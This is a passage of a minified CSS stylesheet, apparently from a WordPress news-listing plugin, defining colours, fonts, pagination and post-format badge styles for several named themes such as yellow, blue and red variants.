.nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-20px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-40px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-60px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-80px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li p{color:#999;font-family:"Open Sans", sans-serif;font-size:15px;line-height:26px}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#fadf00;background-color:#fff}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul{margin:0 10px}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li{margin-right:6px}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li span,.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;padding:10px 18px}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li a:hover{color:#222 !important;background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;padding:12px 36px;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-load-more span:hover{color:#222 !important;background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;padding:3px 5px;margin-left:12px;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-flat-and-clean-yellow-ubuntu ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-pagination-pages{color:#999}.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li span,.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-pagination ul li a,.newscodes-style-flat-and-clean-yellow-ubuntu .newscodes-load-more span{color:#fafafa;font-family:"Open Sans", sans-serif;font-size:15px;font-weight:500;line-height:22px}.newscodes-style-flat-and-clean-yellow-ubuntu.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;margin:0 6px 6px 0;padding:12px 36px;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-flat-and-clean-yellow-ubuntu.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-flat-and-clean-yellow-ubuntu.nc-multi-navigation ul.nc-multi-terms li.current{color:#222 !important;background-color:#fadf00}.newscodes-style-flat-and-clean-yellow-ubuntu.nc-multi-navigation ul.nc-multi-terms{color:#fafafa;font-family:"Open Sans", sans-serif;font-size:15px;line-height:20px}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format{background-color:#fff;background-color:#888;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-chat .nc-format{background-color:#b1b1b1;color:#222 !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-gallery .nc-format{background-color:#b382e8;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-link .nc-format{background-color:#fb8c04;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-image .nc-format{background-color:#4fc03f;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-quote .nc-format{background-color:#332f53;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-status .nc-format{background-color:#92836d;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-video .nc-format{background-color:#f00;color:#fff !important}.newscodes-style-flat-and-clean-yellow-ubuntu .nc-format-audio .nc-format{background-color:#1f80e0;color:#fff !important}.newscodes-style-stylish-blue-open-sans.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-stylish-blue-open-sans.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-stylish-blue-open-sans.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h1,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h2,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h3,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h4,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h5,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h6{color:#a0e5e0;font-family:"Open Sans", sans-serif;font-size:15px;font-weight:500;line-height:30px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h1 a:hover,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h2 a:hover,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h3 a:hover,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h4 a:hover,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h5 a:hover,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li h6 a:hover{color:#91bfb7}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#fff}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#ccc;font-family:Arial, Helvetica, sans-serif;font-size:12px;line-height:12px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-18px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-36px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-54px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-72px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;font-weight:500;line-height:26px}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#e03e54}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#e03e54;background-color:#fff}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul{margin:0 10px}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li{margin-right:6px}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li span,.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li a{display:inline-block;color:#222 !important;background-color:#fafafa;padding:10px 18px}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li a:hover{color:#222 !important;background-color:#a0e5e0}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li span.current{color:98%;background-color:98%}.newscodes-style-stylish-blue-open-sans .newscodes-load-more span{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fafafa;padding:12px 36px;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-stylish-blue-open-sans .newscodes-load-more span:hover{color:#222 !important;background-color:#a0e5e0}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li a.nc-read-more{display:inline-block;color:#222 !important;background-color:#fafafa;padding:3px 5px;margin-left:12px;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-stylish-blue-open-sans ul.newscodes-wrap li a.nc-read-more:hover{color:#222 !important;background-color:#a0e5e0}.newscodes-style-stylish-blue-open-sans .nc-pagination-pages{color:#777}.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li span,.newscodes-style-stylish-blue-open-sans .newscodes-pagination ul li a,.newscodes-style-stylish-blue-open-sans .newscodes-load-more span{color:#fafafa;font-family:"Open Sans", sans-serif;font-size:14px;line-height:24px}.newscodes-style-stylish-blue-open-sans.nc-multi-navigation ul.nc-multi-terms li{cursor:pointer;display:inline-block;color:#222 !important;background-color:#fff;margin:0 6px 6px 0;padding:12px 36px;-webkit-transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease;transition:color .3s ease, background-color .3s ease, border-color .3s ease, box-shadow .3s ease}.newscodes-style-stylish-blue-open-sans.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-stylish-blue-open-sans.nc-multi-navigation ul.nc-multi-terms li.current{color:#222 !important;background-color:#a0e5e0}.newscodes-style-stylish-blue-open-sans.nc-multi-navigation ul.nc-multi-terms{color:#fff;font-family:"Open Sans", sans-serif;font-size:14px;line-height:20px}.newscodes-style-stylish-blue-open-sans .nc-format{background-color:#fff;background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-aside .nc-format{background-color:#fff;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-chat .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-gallery .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-link .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-image .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-quote .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-status .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-video .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-stylish-blue-open-sans .nc-format-audio .nc-format{background-color:#e87162;color:#fff !important}.newscodes-style-sweet-and-red-ubuntu.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-red-ubuntu.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-red-ubuntu.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h1,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h2,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h3,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h4,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h5,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h6{color:#444;font-family:"Ubuntu", sans-serif;font-size:24px;font-weight:300;line-height:30px;text-transform:none}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h1 a:hover,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h2 a:hover,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h3 a:hover,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h4 a:hover,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h5 a:hover,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#556270}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:12px;font-weight:500;line-height:20px;text-transform:none}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-26px}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-52px}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-78px}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-104px}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;line-height:22px}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f26565}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f26565;background-color:#fff}.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li span,.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f}.newscodes-style-sweet-and-red-ubuntu .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu .newscodes-load-more span:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-sweet-and-red-ubuntu ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu .nc-pagination-pages{color:#777}.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li span,.newscodes-style-sweet-and-red-ubuntu .newscodes-pagination ul li a,.newscodes-style-sweet-and-red-ubuntu .newscodes-load-more span{color:#f26565}.newscodes-style-sweet-and-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-sweet-and-red-ubuntu.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu.nc-multi-navigation ul.nc-multi-terms{color:#f26565}.newscodes-style-sweet-and-red-ubuntu .nc-format{background-color:#fff;background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-aside .nc-format{background-color:#fff;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-chat .nc-format{background-color:#f4dba1;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-gallery .nc-format{background-color:#f4eede;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-link .nc-format{background-color:#f4e7c8;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-image .nc-format{background-color:#f4e0b0;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-quote .nc-format{background-color:#f4d386;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-status .nc-format{background-color:#f4c65a;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-video .nc-format{background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu .nc-format-audio .nc-format{background-color:#f4f3e6;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h1,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h2,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h3,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h4,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h5,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h6{color:#444;font-family:"Ubuntu", sans-serif;font-size:30px;font-weight:600;line-height:40px;text-transform:none}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h1 a:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h2 a:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h3 a:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h4 a:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h5 a:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li h6 a:hover{color:#f00}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap > span{background-color:#556270}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap span,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-compact-wrap span{color:#fff;font-family:"Open Sans", sans-serif;font-size:12px;font-weight:500;line-height:20px;text-transform:none}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a{top:-26px}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a{top:-52px}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a{top:-78px}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:first-child + a + a + a + a{top:-104px}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li p{color:#777;font-family:"Open Sans", sans-serif;font-size:13px;line-height:22px}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a{color:#fff;background-color:#f26565}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li .nc-meta-wrap .nc-taxonomy-wrap > a:hover{color:#f26565;background-color:#fff}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li span,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li a{display:inline-block;padding:4px 12px;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li a:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li span.current{box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-load-more span{padding:12px 24px;height:auto;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-load-more span:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li a.nc-read-more{margin-left:6px;padding:2px 6px;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;display:inline-block;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out;font-family:"Lucida Sans Unicode", "Lucida Grande", sans-serif !important;font-size:14px;line-height:14px;letter-spacing:0;font-weight:normal;text-decoration:none}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines ul.newscodes-wrap li a.nc-read-more:hover{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-pagination-pages{color:#777}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li span,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-pagination ul li a,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .newscodes-load-more span{color:#f26565}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-multi-navigation ul.nc-multi-terms li{display:inline-block;cursor:pointer;padding:12px 24px;margin:0 6px 6px 0;height:auto;white-space:normal;box-shadow:0 2px 0 #de1313;background-color:#f26565;border-color:#ee3636 #de1313 #de1313;color:#fff !important;text-shadow:0 -1px 1px #f04d4d, 1px 0 1px #ef3f3f, 0 1px 1px #ef3f3f, -1px 0 1px #ef3f3f;vertical-align:top;border-width:1px;border-style:solid;border-radius:3px;box-sizing:border-box;transition-property:border, background, color;transition-duration:.05s;transition-timing-function:ease-in-out}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-multi-navigation ul.nc-multi-terms li:hover,.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-multi-navigation ul.nc-multi-terms li.current{box-shadow:0 2px 0 #802b33;background-color:#c44d58;border-color:#a73742 #802b33 #802b33;color:#fff !important;text-shadow:0 -1px 1px #ba3e49, 1px 0 1px #ae3a45, 0 1px 1px #ae3a45, -1px 0 1px #ae3a45}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines.nc-multi-navigation ul.nc-multi-terms{color:#f26565}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format{background-color:#fff;background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-aside .nc-format{background-color:#fff;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-chat .nc-format{background-color:#f4dba1;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-gallery .nc-format{background-color:#f4eede;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-link .nc-format{background-color:#f4e7c8;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-image .nc-format{background-color:#f4e0b0;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-quote .nc-format{background-color:#f4d386;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-status .nc-format{background-color:#f4c65a;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-video .nc-format{background-color:#f4b727;color:#222 !important}.newscodes-style-sweet-and-red-ubuntu-bigger-headlines .nc-format-audio .nc-format{background-color:#f4f3e6;color:#222 !important}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-type-news-columned-featured-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-type-news-list ul.newscodes-wrap li.nc-regular p,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings.nc-type-news-list-featured ul.newscodes-wrap li.nc-regular p{margin-bottom:0}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h1,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h2,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h3,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h4,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h5,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h6{color:#444;font-family:"Ubuntu", sans-serif;font-size:30px;font-weight:600;line-height:40px;text-transform:none}.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h1 a:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h2 a:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h3 a:hover,.newscodes-style-sweet-and-blue-ubuntu-bigger-headings ul.newscodes-wrap li h4 